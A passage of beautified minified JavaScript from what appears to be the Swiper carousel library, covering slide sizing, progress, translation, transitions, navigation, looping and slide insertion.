                    return parseFloat(e.getPropertyValue(t(a)) || 0)
                }
                var i = e.params
                  , s = e.$wrapperEl
                  , r = e.size
                  , n = e.rtlTranslate
                  , l = e.wrongRTL
                  , o = e.virtual && i.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = s.children("." + e.params.slideClass)
                  , u = o ? e.virtual.slides.length : p.length
                  , c = []
                  , h = []
                  , v = []
                  , f = i.slidesOffsetBefore;
                "function" == typeof f && (f = i.slidesOffsetBefore.call(e));
                var m = i.slidesOffsetAfter;
                "function" == typeof m && (m = i.slidesOffsetAfter.call(e));
                var g = e.snapGrid.length
                  , b = e.slidesGrid.length
                  , y = i.spaceBetween
                  , w = -f
                  , E = 0
                  , x = 0;
                if (void 0 !== r) {
                    var T, S;
                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * r),
                    e.virtualSize = -y,
                    n ? p.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : p.css({
                        marginRight: "",
                        marginBottom: ""
                    }),
                    i.slidesPerColumn > 1 && (T = Math.floor(u / i.slidesPerColumn) === u / e.params.slidesPerColumn ? u : Math.ceil(u / i.slidesPerColumn) * i.slidesPerColumn,
                    "auto" !== i.slidesPerView && "row" === i.slidesPerColumnFill && (T = Math.max(T, i.slidesPerView * i.slidesPerColumn)));
                    for (var M, z, P, k = i.slidesPerColumn, $ = T / k, L = Math.floor(u / i.slidesPerColumn), I = 0; I < u; I += 1) {
                        S = 0;
                        var O = p.eq(I);
                        if (i.slidesPerColumn > 1) {
                            var A = void 0
                              , D = void 0
                              , N = void 0;
                            if ("row" === i.slidesPerColumnFill && i.slidesPerGroup > 1) {
                                var G = Math.floor(I / (i.slidesPerGroup * i.slidesPerColumn))
                                  , B = I - i.slidesPerColumn * i.slidesPerGroup * G
                                  , H = 0 === G ? i.slidesPerGroup : Math.min(Math.ceil((u - G * k * i.slidesPerGroup) / k), i.slidesPerGroup);
                                A = (D = B - (N = Math.floor(B / H)) * H + G * i.slidesPerGroup) + N * T / k,
                                O.css({
                                    "-webkit-box-ordinal-group": A,
                                    "-moz-box-ordinal-group": A,
                                    "-ms-flex-order": A,
                                    "-webkit-order": A,
                                    order: A
                                })
                            } else
                                "column" === i.slidesPerColumnFill ? (N = I - (D = Math.floor(I / k)) * k,
                                (D > L || D === L && N === k - 1) && (N += 1) >= k && (N = 0,
                                D += 1)) : D = I - (N = Math.floor(I / $)) * $;
                            O.css(t("margin-top"), 0 !== N && i.spaceBetween && i.spaceBetween + "px")
                        }
                        if ("none" !== O.css("display")) {
                            if ("auto" === i.slidesPerView) {
                                var X = getComputedStyle(O[0])
                                  , Y = O[0].style.transform
                                  , R = O[0].style.webkitTransform;
                                if (Y && (O[0].style.transform = "none"),
                                R && (O[0].style.webkitTransform = "none"),
                                i.roundLengths)
                                    S = e.isHorizontal() ? O.outerWidth(!0) : O.outerHeight(!0);
                                else {
                                    var W = a(X, "width")
                                      , V = a(X, "padding-left")
                                      , F = a(X, "padding-right")
                                      , _ = a(X, "margin-left")
                                      , q = a(X, "margin-right")
                                      , j = X.getPropertyValue("box-sizing");
                                    if (j && "border-box" === j)
                                        S = W + _ + q;
                                    else {
                                        var U = O[0]
                                          , K = U.clientWidth;
                                        S = W + V + F + _ + q + (U.offsetWidth - K)
                                    }
                                }
                                Y && (O[0].style.transform = Y),
                                R && (O[0].style.webkitTransform = R),
                                i.roundLengths && (S = Math.floor(S))
                            } else
                                S = (r - (i.slidesPerView - 1) * y) / i.slidesPerView,
                                i.roundLengths && (S = Math.floor(S)),
                                p[I] && (p[I].style[t("width")] = S + "px");
                            p[I] && (p[I].swiperSlideSize = S),
                            v.push(S),
                            i.centeredSlides ? (w = w + S / 2 + E / 2 + y,
                            0 === E && 0 !== I && (w = w - r / 2 - y),
                            0 === I && (w = w - r / 2 - y),
                            Math.abs(w) < .001 && (w = 0),
                            i.roundLengths && (w = Math.floor(w)),
                            x % i.slidesPerGroup == 0 && c.push(w),
                            h.push(w)) : (i.roundLengths && (w = Math.floor(w)),
                            (x - Math.min(e.params.slidesPerGroupSkip, x)) % e.params.slidesPerGroup == 0 && c.push(w),
                            h.push(w),
                            w = w + S + y),
                            e.virtualSize += S + y,
                            E = S,
                            x += 1
                        }
                    }
                    if (e.virtualSize = Math.max(e.virtualSize, r) + m,
                    n && l && ("slide" === i.effect || "coverflow" === i.effect) && s.css({
                        width: e.virtualSize + i.spaceBetween + "px"
                    }),
                    i.setWrapperSize && s.css(((z = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    z)),
                    i.slidesPerColumn > 1 && (e.virtualSize = (S + i.spaceBetween) * T,
                    e.virtualSize = Math.ceil(e.virtualSize / i.slidesPerColumn) - i.spaceBetween,
                    s.css(((P = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    P)),
                    i.centeredSlides)) {
                        M = [];
                        for (var Z = 0; Z < c.length; Z += 1) {
                            var J = c[Z];
                            i.roundLengths && (J = Math.floor(J)),
                            c[Z] < e.virtualSize + c[0] && M.push(J)
                        }
                        c = M
                    }
                    if (!i.centeredSlides) {
                        M = [];
                        for (var Q = 0; Q < c.length; Q += 1) {
                            var ee = c[Q];
                            i.roundLengths && (ee = Math.floor(ee)),
                            c[Q] <= e.virtualSize - r && M.push(ee)
                        }
                        c = M,
                        Math.floor(e.virtualSize - r) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - r)
                    }
                    if (0 === c.length && (c = [0]),
                    0 !== i.spaceBetween) {
                        var te, ae = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                        p.filter((function(e, t) {
                            return !i.cssMode || t !== p.length - 1
                        }
                        )).css(((te = {})[ae] = y + "px",
                        te))
                    }
                    if (i.centeredSlides && i.centeredSlidesBounds) {
                        var ie = 0;
                        v.forEach((function(e) {
                            ie += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        ));
                        var se = (ie -= i.spaceBetween) - r;
                        c = c.map((function(e) {
                            return e < 0 ? -f : e > se ? se + m : e
                        }
                        ))
                    }
                    if (i.centerInsufficientSlides) {
                        var re = 0;
                        if (v.forEach((function(e) {
                            re += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        )),
                        (re -= i.spaceBetween) < r) {
                            var ne = (r - re) / 2;
                            c.forEach((function(e, t) {
                                c[t] = e - ne
                            }
                            )),
                            h.forEach((function(e, t) {
                                h[t] = e + ne
                            }
                            ))
                        }
                    }
                    C(e, {
                        slides: p,
                        snapGrid: c,
                        slidesGrid: h,
                        slidesSizesGrid: v
                    }),
                    u !== d && e.emit("slidesLengthChange"),
                    c.length !== g && (e.params.watchOverflow && e.checkOverflow(),
                    e.emit("snapGridLengthChange")),
                    h.length !== b && e.emit("slidesGridLengthChange"),
                    (i.watchSlidesProgress || i.watchSlidesVisibility) && e.updateSlidesOffset()
                }
            },
            updateAutoHeight: function(e) {
                var t, a = this, i = [], s = a.virtual && a.params.virtual.enabled, r = 0;
                "number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed);
                var n = function(e) {
                    return s ? a.slides.filter((function(t) {
                        return parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e
                    }
                    ))[0] : a.slides.eq(e)[0]
                };
                if ("auto" !== a.params.slidesPerView && a.params.slidesPerView > 1)
                    if (a.params.centeredSlides)
                        a.visibleSlides.each((function(e) {
                            i.push(e)
                        }
                        ));
                    else
                        for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                            var l = a.activeIndex + t;
                            if (l > a.slides.length && !s)
                                break;
                            i.push(n(l))
                        }
                else
                    i.push(n(a.activeIndex));
                for (t = 0; t < i.length; t += 1)
                    if (void 0 !== i[t]) {
                        var o = i[t].offsetHeight;
                        r = o > r ? o : r
                    }
                r && a.$wrapperEl.css("height", r + "px")
            },
            updateSlidesOffset: function() {
                for (var e = this.slides, t = 0; t < e.length; t += 1)
                    e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
            },
            updateSlidesProgress: function(e) {
                void 0 === e && (e = this && this.translate || 0);
                var t = this
                  , a = t.params
                  , i = t.slides
                  , s = t.rtlTranslate;
                if (0 !== i.length) {
                    void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                    var r = -e;
                    s && (r = e),
                    i.removeClass(a.slideVisibleClass),
                    t.visibleSlidesIndexes = [],
                    t.visibleSlides = [];
                    for (var n = 0; n < i.length; n += 1) {
                        var l = i[n]
                          , o = (r + (a.centeredSlides ? t.minTranslate() : 0) - l.swiperSlideOffset) / (l.swiperSlideSize + a.spaceBetween);
                        if (a.watchSlidesVisibility || a.centeredSlides && a.autoHeight) {
                            var d = -(r - l.swiperSlideOffset)
                              , p = d + t.slidesSizesGrid[n];
                            (d >= 0 && d < t.size - 1 || p > 1 && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(l),
                            t.visibleSlidesIndexes.push(n),
                            i.eq(n).addClass(a.slideVisibleClass))
                        }
                        l.progress = s ? -o : o
                    }
                    t.visibleSlides = f(t.visibleSlides)
                }
            },
            updateProgress: function(e) {
                var t = this;
                if (void 0 === e) {
                    var a = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * a || 0
                }
                var i = t.params
                  , s = t.maxTranslate() - t.minTranslate()
                  , r = t.progress
                  , n = t.isBeginning
                  , l = t.isEnd
                  , o = n
                  , d = l;
                0 === s ? (r = 0,
                n = !0,
                l = !0) : (n = (r = (e - t.minTranslate()) / s) <= 0,
                l = r >= 1),
                C(t, {
                    progress: r,
                    isBeginning: n,
                    isEnd: l
                }),
                (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && t.updateSlidesProgress(e),
                n && !o && t.emit("reachBeginning toEdge"),
                l && !d && t.emit("reachEnd toEdge"),
                (o && !n || d && !l) && t.emit("fromEdge"),
                t.emit("progress", r)
            },
            updateSlidesClasses: function() {
                var e, t = this, a = t.slides, i = t.params, s = t.$wrapperEl, r = t.activeIndex, n = t.realIndex, l = t.virtual && i.virtual.enabled;
                a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass),
                (e = l ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass),
                i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
                var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
                i.loop && 0 === o.length && (o = a.eq(0)).addClass(i.slideNextClass);
                var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
                i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass),
                i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass),
                d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass)),
                t.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                var t, a = this, i = a.rtlTranslate ? a.translate : -a.translate, s = a.slidesGrid, r = a.snapGrid, n = a.params, l = a.activeIndex, o = a.realIndex, d = a.snapIndex, p = e;
                if (void 0 === p) {
                    for (var u = 0; u < s.length; u += 1)
                        void 0 !== s[u + 1] ? i >= s[u] && i < s[u + 1] - (s[u + 1] - s[u]) / 2 ? p = u : i >= s[u] && i < s[u + 1] && (p = u + 1) : i >= s[u] && (p = u);
                    n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (r.indexOf(i) >= 0)
                    t = r.indexOf(i);
                else {
                    var c = Math.min(n.slidesPerGroupSkip, p);
                    t = c + Math.floor((p - c) / n.slidesPerGroup)
                }
                if (t >= r.length && (t = r.length - 1),
                p !== l) {
                    var h = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                    C(a, {
                        snapIndex: t,
                        realIndex: h,
                        previousIndex: l,
                        activeIndex: p
                    }),
                    a.emit("activeIndexChange"),
                    a.emit("snapIndexChange"),
                    o !== h && a.emit("realIndexChange"),
                    (a.initialized || a.params.runCallbacksOnInit) && a.emit("slideChange")
                } else
                    t !== d && (a.snapIndex = t,
                    a.emit("snapIndexChange"))
            },
            updateClickedSlide: function(e) {
                var t, a = this, i = a.params, s = f(e.target).closest("." + i.slideClass)[0], r = !1;
                if (s)
                    for (var n = 0; n < a.slides.length; n += 1)
                        if (a.slides[n] === s) {
                            r = !0,
                            t = n;
                            break
                        }
                if (!s || !r)
                    return a.clickedSlide = void 0,
                    void (a.clickedIndex = void 0);
                a.clickedSlide = s,
                a.virtual && a.params.virtual.enabled ? a.clickedIndex = parseInt(f(s).attr("data-swiper-slide-index"), 10) : a.clickedIndex = t,
                i.slideToClickedSlide && void 0 !== a.clickedIndex && a.clickedIndex !== a.activeIndex && a.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e) {
                void 0 === e && (e = this.isHorizontal() ? "x" : "y");
                var t = this
                  , a = t.params
                  , i = t.rtlTranslate
                  , s = t.translate
                  , r = t.$wrapperEl;
                if (a.virtualTranslate)
                    return i ? -s : s;
                if (a.cssMode)
                    return s;
                var n = x(r[0], e);
                return i && (n = -n),
                n || 0
            },
            setTranslate: function(e, t) {
                var a = this
                  , i = a.rtlTranslate
                  , s = a.params
                  , r = a.$wrapperEl
                  , n = a.wrapperEl
                  , l = a.progress
                  , o = 0
                  , d = 0;
                a.isHorizontal() ? o = i ? -e : e : d = e,
                s.roundLengths && (o = Math.floor(o),
                d = Math.floor(d)),
                s.cssMode ? n[a.isHorizontal() ? "scrollLeft" : "scrollTop"] = a.isHorizontal() ? -o : -d : s.virtualTranslate || r.transform("translate3d(" + o + "px, " + d + "px, 0px)"),
                a.previousTranslate = a.translate,
                a.translate = a.isHorizontal() ? o : d;
                var p = a.maxTranslate() - a.minTranslate();
                (0 === p ? 0 : (e - a.minTranslate()) / p) !== l && a.updateProgress(e),
                a.emit("setTranslate", a.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e, t, a, i, s) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                void 0 === i && (i = !0);
                var r = this
                  , n = r.params
                  , l = r.wrapperEl;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                var o, d = r.minTranslate(), p = r.maxTranslate();
                if (o = i && e > d ? d : i && e < p ? p : e,
                r.updateProgress(o),
                n.cssMode) {
                    var u, c = r.isHorizontal();
                    return 0 === t ? l[c ? "scrollLeft" : "scrollTop"] = -o : l.scrollTo ? l.scrollTo(((u = {})[c ? "left" : "top"] = -o,
                    u.behavior = "smooth",
                    u)) : l[c ? "scrollLeft" : "scrollTop"] = -o,
                    !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    a && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                var a = this;
                a.params.cssMode || a.$wrapperEl.transition(e),
                a.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.params
                  , r = a.previousIndex;
                if (!s.cssMode) {
                    s.autoHeight && a.updateAutoHeight();
                    var n = t;
                    if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
                    a.emit("transitionStart"),
                    e && i !== r) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionStart");
                        a.emit("slideChangeTransitionStart"),
                        "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
                    }
                }
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.previousIndex
                  , r = a.params;
                if (a.animating = !1,
                !r.cssMode) {
                    a.setTransition(0);
                    var n = t;
                    if (n || (n = i > s ? "next" : i < s ? "prev" : "reset"),
                    a.emit("transitionEnd"),
                    e && i !== s) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionEnd");
                        a.emit("slideChangeTransitionEnd"),
                        "next" === n ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
                    }
                }
            }
        },
        slide: {
            slideTo: function(e, t, a, i, s) {
                if (void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                "number" != typeof e && "string" != typeof e)
                    throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. [" + typeof e + "] given.");
                if ("string" == typeof e) {
                    var r = parseInt(e, 10);
                    if (!isFinite(r))
                        throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. [" + e + "] given.");
                    e = r
                }
                var n = this
                  , l = e;
                l < 0 && (l = 0);
                var o = n.params
                  , d = n.snapGrid
                  , p = n.slidesGrid
                  , u = n.previousIndex
                  , c = n.activeIndex
                  , h = n.rtlTranslate
                  , v = n.wrapperEl
                  , f = n.enabled;
                if (n.animating && o.preventInteractionOnTransition || !f && !i && !s)
                    return !1;
                var m = Math.min(n.params.slidesPerGroupSkip, l)
                  , g = m + Math.floor((l - m) / n.params.slidesPerGroup);
                g >= d.length && (g = d.length - 1),
                (c || o.initialSlide || 0) === (u || 0) && a && n.emit("beforeSlideChangeStart");
                var b, y = -d[g];
                if (n.updateProgress(y),
                o.normalizeSlideIndex)
                    for (var w = 0; w < p.length; w += 1) {
                        var E = -Math.floor(100 * y)
                          , x = Math.floor(100 * p[w])
                          , T = Math.floor(100 * p[w + 1]);
                        void 0 !== p[w + 1] ? E >= x && E < T - (T - x) / 2 ? l = w : E >= x && E < T && (l = w + 1) : E >= x && (l = w)
                    }
                if (n.initialized && l !== c) {
                    if (!n.allowSlideNext && y < n.translate && y < n.minTranslate())
                        return !1;
                    if (!n.allowSlidePrev && y > n.translate && y > n.maxTranslate() && (c || 0) !== l)
                        return !1
                }
                if (b = l > c ? "next" : l < c ? "prev" : "reset",
                h && -y === n.translate || !h && y === n.translate)
                    return n.updateActiveIndex(l),
                    o.autoHeight && n.updateAutoHeight(),
                    n.updateSlidesClasses(),
                    "slide" !== o.effect && n.setTranslate(y),
                    "reset" !== b && (n.transitionStart(a, b),
                    n.transitionEnd(a, b)),
                    !1;
                if (o.cssMode) {
                    var C, S = n.isHorizontal(), M = -y;
                    return h && (M = v.scrollWidth - v.offsetWidth - M),
                    0 === t ? v[S ? "scrollLeft" : "scrollTop"] = M : v.scrollTo ? v.scrollTo(((C = {})[S ? "left" : "top"] = M,
                    C.behavior = "smooth",
                    C)) : v[S ? "scrollLeft" : "scrollTop"] = M,
                    !0
                }
                return 0 === t ? (n.setTransition(0),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.transitionEnd(a, b)) : (n.setTransition(t),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.animating || (n.animating = !0,
                n.onSlideToWrapperTransitionEnd || (n.onSlideToWrapperTransitionEnd = function(e) {
                    n && !n.destroyed && e.target === this && (n.$wrapperEl[0].removeEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                    n.$wrapperEl[0].removeEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd),
                    n.onSlideToWrapperTransitionEnd = null,
                    delete n.onSlideToWrapperTransitionEnd,
                    n.transitionEnd(a, b))
                }
                ),
                n.$wrapperEl[0].addEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                n.$wrapperEl[0].addEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd))),
                !0
            },
            slideToLoop: function(e, t, a, i) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0);
                var s = this
                  , r = e;
                return s.params.loop && (r += s.loopedSlides),
                s.slideTo(r, t, a, i)
            },
            slideNext: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating;
                if (!i.enabled)
                    return i;
                var n = i.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                return i.slideTo(i.activeIndex + n, e, t, a)
            },
            slidePrev: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating
                  , n = i.snapGrid
                  , l = i.slidesGrid
                  , o = i.rtlTranslate;
                if (!i.enabled)
                    return i;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                function d(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                var p = d(o ? i.translate : -i.translate)
                  , u = n.map((function(e) {
                    return d(e)
                }
                ));
                n[u.indexOf(p)];
                var c, h = n[u.indexOf(p) - 1];
                return void 0 === h && s.cssMode && n.forEach((function(e) {
                    !h && p >= e && (h = e)
                }
                )),
                void 0 !== h && (c = l.indexOf(h)) < 0 && (c = i.activeIndex - 1),
                i.slideTo(c, e, t, a)
            },
            slideReset: function(e, t, a) {
                return void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                this.slideTo(this.activeIndex, e, t, a)
            },
            slideToClosest: function(e, t, a, i) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                void 0 === i && (i = .5);
                var s = this
                  , r = s.activeIndex
                  , n = Math.min(s.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / s.params.slidesPerGroup)
                  , o = s.rtlTranslate ? s.translate : -s.translate;
                if (o >= s.snapGrid[l]) {
                    var d = s.snapGrid[l];
                    o - d > (s.snapGrid[l + 1] - d) * i && (r += s.params.slidesPerGroup)
                } else {
                    var p = s.snapGrid[l - 1];
                    o - p <= (s.snapGrid[l] - p) * i && (r -= s.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, s.slidesGrid.length - 1),
                s.slideTo(r, e, t, a)
            },
            slideToClickedSlide: function() {
                var e, t = this, a = t.params, i = t.$wrapperEl, s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView, r = t.clickedIndex;
                if (a.loop) {
                    if (t.animating)
                        return;
                    e = parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10),
                    a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r)
                } else
                    t.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.$wrapperEl;
                i.children("." + a.slideClass + "." + a.slideDuplicateClass).remove();
                var s = i.children("." + a.slideClass);
                if (a.loopFillGroupWithBlank) {
                    var n = a.slidesPerGroup - s.length % a.slidesPerGroup;
                    if (n !== a.slidesPerGroup) {
                        for (var l = 0; l < n; l += 1) {
                            var o = f(t.createElement("div")).addClass(a.slideClass + " " + a.slideBlankClass);
                            i.append(o)
                        }
                        s = i.children("." + a.slideClass)
                    }
                }
                "auto" !== a.slidesPerView || a.loopedSlides || (a.loopedSlides = s.length),
                e.loopedSlides = Math.ceil(parseFloat(a.loopedSlides || a.slidesPerView, 10)),
                e.loopedSlides += a.loopAdditionalSlides,
                e.loopedSlides > s.length && (e.loopedSlides = s.length);
                var d = []
                  , p = [];
                s.each((function(t, a) {
                    var i = f(t);
                    a < e.loopedSlides && p.push(t),
                    a < s.length && a >= s.length - e.loopedSlides && d.push(t),
                    i.attr("data-swiper-slide-index", a)
                }
                ));
                for (var u = 0; u < p.length; u += 1)
                    i.append(f(p[u].cloneNode(!0)).addClass(a.slideDuplicateClass));
                for (var c = d.length - 1; c >= 0; c -= 1)
                    i.prepend(f(d[c].cloneNode(!0)).addClass(a.slideDuplicateClass))
            },
            loopFix: function() {
                var e = this;
                e.emit("beforeLoopFix");
                var t, a = e.activeIndex, i = e.slides, s = e.loopedSlides, r = e.allowSlidePrev, n = e.allowSlideNext, l = e.snapGrid, o = e.rtlTranslate;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                var d = -l[a] - e.getTranslate();
                a < s ? (t = i.length - 3 * s + a,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)) : a >= i.length - s && (t = -i.length + a + s,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)),
                e.allowSlidePrev = r,
                e.allowSlideNext = n,
                e.emit("loopFix")
            },
            loopDestroy: function() {
                var e = this
                  , t = e.$wrapperEl
                  , a = e.params
                  , i = e.slides;
                t.children("." + a.slideClass + "." + a.slideDuplicateClass + ",." + a.slideClass + "." + a.slideBlankClass).remove(),
                i.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                var t = this;
                if (!(t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)) {
                    var a = t.el;
                    a.style.cursor = "move",
                    a.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                    a.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                    a.style.cursor = e ? "grabbing" : "grab"
                }
            },
            unsetGrabCursor: function() {
                var e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e.el.style.cursor = "")
            }
        },
        manipulation: {
            appendSlide: function(e) {
                var t = this
                  , a = t.$wrapperEl
                  , i = t.params;
                if (i.loop && t.loopDestroy(),
                "object" == typeof e && "length"in e)
                    for (var s = 0; s < e.length; s += 1)
                        e[s] && a.append(e[s]);
                else
                    a.append(e);
                i.loop && t.loopCreate(),
                i.observer && t.support.observer || t.update()
            },
            prependSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length"in e) {
                    for (var n = 0; n < e.length; n += 1)
                        e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else
                    i.prepend(e);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                t.slideTo(r, 0, !1)
            },
            addSlide: function(e, t) {
                var a = this
                  , i = a.$wrapperEl
                  , s = a.params
                  , r = a.activeIndex;
                s.loop && (r -= a.loopedSlides,
                a.loopDestroy(),
                a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0)
                    a.prependSlide(t);
                else if (e >= n)
                    a.appendSlide(t);
                else {
                    for (var l = r > e ? r + 1 : r, o = [], d = n - 1; d >= e; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(),
                        o.unshift(p)
                    }
                    if ("object" == typeof t && "length"in t) {
                        for (var u = 0; u < t.length; u += 1)
                            t[u] && i.append(t[u]);
                        l = r > e ? r + t.length : r
                    } else
                        i.append(t);
                    for (var c = 0; c < o.length; c += 1)
                        i.append(o[c]);
                    s.loop && a.loopCreate(),
                    s.observer && a.support.observer || a.update(),
                    s.loop ? a.slideTo(l + a.loopedSlides, 0, !1) : a.slideTo(l, 0, !1)
                }
            },
            removeSlide: function(e) {
                var t = this
                  , a = t.params
